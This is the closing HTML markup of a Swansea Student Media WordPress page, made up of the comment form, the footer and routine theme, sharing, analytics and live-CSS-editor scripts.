<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8511' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2b29163bd5" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="223"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 697a564787d6d
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2016\/11\/23\/very-british-year-abroad-problems\/":8511};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'8511',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '8511' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697a564788b35"></textarea>
						<div id="td_live_css_uid_1_697a564788b35" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697a564788b35');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697a564788b35");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>